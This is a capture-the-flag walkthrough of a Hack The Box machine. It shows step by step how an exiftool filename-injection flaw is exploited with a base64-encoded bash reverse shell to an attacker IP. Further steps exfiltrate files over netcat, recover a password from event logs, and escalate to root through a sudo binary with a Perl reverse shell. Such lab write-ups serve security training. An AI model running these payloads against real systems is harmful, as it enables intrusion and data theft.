- Add the box name to
/etc/hosts
echo "10.10.11.197 investigation.htb" | sudo tee -a /etc/hosts
- After initial enumeration you will find that there is a web-server preset on port
80. -
You will be brought to a new endpoint
eforenzics.htb - Change
/etc/hoststo reflect this endpoint.
cat /etc/hosts | tail -1
10.10.11.197 eforenzics.htb
- On the initial page you will find:

- Click
Go! - We will find a file upload functionality

- It will only accept
jpegorpngfiles from the error output. - After uploading an image you will see:

- Click
here - You will see some
exiftooloutput. - Note the version
12.37

- GoogleFu:
exiftool 12.37 exploit
- Find:
https://gist.github.com/ert-plus/1414276e4cb5d56dd431c2f0429e4429- Within you will for a
PoC
$ ls pwn
ls: cannot access 'pwn': No such file or directory
$ touch 'touch pwn |'
$ ./exiftool 'touch pwn |'
ExifTool Version Number : 12.37
File Name : touch pwn |
Directory : .
File Size : 0 bytes
File Modification Date/Time : 2022:01:18 18:40:18-06:00
File Access Date/Time : 2022:01:18 18:40:18-06:00
File Inode Change Date/Time : 2022:01:18 18:40:18-06:00
File Permissions : prw-------
Error : File is empty
$ ls pwn
pwn
- Anything preceding the
|will be executed locally on the file-system. - Give it a test go:

- After some trial and error on
reverse-shellsyou find success with abashreverse shell which isbase64encoded. ```bash echo “bash -c ‘exec bash -i &>/dev/tcp/10.10.16.9/4444 <&1’” | base64
YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTAuMTAuMTYuOS80NDQ0IDwmMScK
- On host ensure there is a `nc` listener:
```bash
rlwrap nc -lvnp 4444
- In
Zap:
filename="echo 'YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTAuMTAuMTYuOS80NDQ0IDwmMScK' | base64 -d | bash |"

- Generate a proper shell:
# since python3 --version returns true
python3 -c 'import pty;pty.spawn("/bin/bash")'
# clear functionality
export TERM=xterm
-
After some manual enumeration on
www-datayou bust outlinpeas.sh -
On Host:
python -m http.server
- On victim:
cd /tmp wget http://10.10.16.9:8000/linpeas.sh chmod 777 linpeas.sh ./linpeas.sh > out.file - There seems to be something going on in the
usr/local/investigationdirectory:

- Within the
/usr/local/investigationdirectory you will find:'Windows Event Logs for Analysis.msg'
msgfiles are Microsoft Outlook email message files that contain the content of an individual email, including the sender, recipient, subject, message body, attachments, and other details. They are typically used to store and transfer email messages in a proprietary format, and can be opened and viewed using Microsoft Outlook or other compatible email clients.-
Let us send it over to our host machine to investigate it.
- On Host:
nc -lp 10015 > windows.msg
- On Victim:
pwd
/usr/local/investigation
cat W* | nc -w 3 10.10.16.9 10015
-w 3- option sets a timeout of 3 seconds for the connection-
-l- option makesnclisten for incoming connections. - Let’s use
pythonandextract-msgto view the content:
pip3 install extract-msg
extract_msg windows.msg
cd '2022-01-15_1830 Windows Event Logs for Analysis'
- There is a windows log file that we are going to investigate:
unzip evtx-logs.zip
- We will have to utilize
pythonandpython-evtxto properly view the content:
pip3 install python-evtx
evtx_dump.py security.evtx > security.xml
- There is quite a lot of content.
- After looking at various
targetusernamesyou can determine that this may be a juicy finding:
cat security.xml | grep -i targetusername | less -N
- After about 3k lines you will find what seems to be one of those times where a user types in their password as their username. Oops!

- For perspective on search time:

- The credentials work for user
smorton!
ssh smorton@eforenzics.htb
Password: Def@ultf0r3nz!csPa$$
- You can grab the user flag right away:
cat user.txt
b01ed0d332a01bd360b03e021b24880e
- If you immediately check
sudo -lyou will find an unusual binary:
sudo -l
Matching Defaults entries for smorton on investigation:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User smorton may run the following commands on investigation:
(root) NOPASSWD: /usr/bin/binary
-
Similar to before, since we want to see what is going on with this binary, we are going to send it over to our host machine to attempt and disassemble it:
-
On Host:
nc -lp 10015 > binary
- On Victim:
cat /usr/bin/binary | nc -w 3 10.10.16.9 10015
- Fire up
ghidraand import the binary! - Check out the main function

- Here is the content:
undefined8 main(int param_1,long param_2)
{
__uid_t _Var1;
int iVar2;
FILE *__stream;
undefined8 uVar3;
char *__s;
char *__s_00;
if (param_1 != 3) {
puts("Exiting... ");
/* WARNING: Subroutine does not return */
exit(0);
}
_Var1 = getuid();
if (_Var1 != 0) {
puts("Exiting... ");
/* WARNING: Subroutine does not return */
exit(0);
}
iVar2 = strcmp(*(char **)(param_2 + 0x10),"lDnxUysaQn");
if (iVar2 != 0) {
puts("Exiting... ");
/* WARNING: Subroutine does not return */
exit(0);
}
puts("Running... ");
__stream = fopen(*(char **)(param_2 + 0x10),"wb");
uVar3 = curl_easy_init();
curl_easy_setopt(uVar3,0x2712,*(undefined8 *)(param_2 + 8));
curl_easy_setopt(uVar3,0x2711,__stream);
curl_easy_setopt(uVar3,0x2d,1);
iVar2 = curl_easy_perform(uVar3);
if (iVar2 == 0) {
iVar2 = snprintf((char *)0x0,0,"%s",*(undefined8 *)(param_2 + 0x10));
__s = (char *)malloc((long)iVar2 + 1);
snprintf(__s,(long)iVar2 + 1,"%s",*(undefined8 *)(param_2 + 0x10));
iVar2 = snprintf((char *)0x0,0,"perl ./%s",__s);
__s_00 = (char *)malloc((long)iVar2 + 1);
snprintf(__s_00,(long)iVar2 + 1,"perl ./%s",__s);
fclose(__stream);
curl_easy_cleanup(uVar3);
setuid(0);
system(__s_00);
system("rm -f ./lDnxUysaQn");
return 0;
}
puts("Exiting... ");
/* WARNING: Subroutine does not return */
exit(0);
}
-
This is the main function of a C++ program that seems to be downloading a file specified by the first argument passed to the program, using the curl library, and then executing the downloaded file with a system call to the Perl interpreter.
-
The program first checks if the number of arguments passed to it is 3 (
argc != 3), and if not, it prints “Exiting…” and exits the program. -
Next, it checks if the user running the program has root privileges (
getuid() != 0), and if not, it prints “Exiting…” and exits the program. -
Then, it checks if the second argument passed to the program is equal to the string “lDnxUysaQn” (
strcmp(argv[2], "lDnxUysaQn") != 0), and if not, it prints “Exiting…” and exits the program. -
If all checks pass, the program prints “Running…” and starts downloading the file specified by the first argument. The file is opened and set as the destination for the downloaded data with curl functions
curl_easy_init(),curl_easy_setopt(), andcurl_easy_perform(). The program then constructs the file path and calls the Perl interpreter to run the file. Finally, it removes the file “lDnxUysaQn”. -
Therefore, the final payload should be:
sudo /usr/bin/binary your_server_hosting_rev_perl_shell lDnxUysaQn
- After some trial and error post
hack-toolsperlreverse-shell there is success with the below shell:perl.pl
use Socket;
$i="10.10.16.9";
$p=4445;
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/bash -i");};
-
If you still have the
www-datashell open be sure to switch theport. - On Host:
- Terminal 1:
python -m http.server
- Terminal 2:
rlwrap nc -lvnp 4445
On Victim:
sudo /usr/bin/binary http://10.10.16.9:8000/perl.pl lDnxUysaQn
- Voila! Root!

#hacking